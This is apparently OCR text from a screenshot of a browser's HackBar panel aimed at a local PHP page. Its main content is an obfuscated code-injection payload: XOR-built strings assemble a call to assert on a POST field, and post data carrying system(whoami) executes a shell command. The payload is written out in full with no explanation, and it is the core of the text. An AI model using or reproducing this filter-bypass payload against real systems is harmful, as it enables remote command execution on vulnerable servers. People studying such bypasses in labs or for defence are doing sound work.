 laptop-
s3kc2oud\honor
欢迎
控制台
元素
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
http://127.0.0.1/2.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.
('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$__;$_($___[_]);
Post data
Referer
User Agent
Cookies
Clear All
_=system(whoami);
控制台
问题
内存检查器
覆盖范围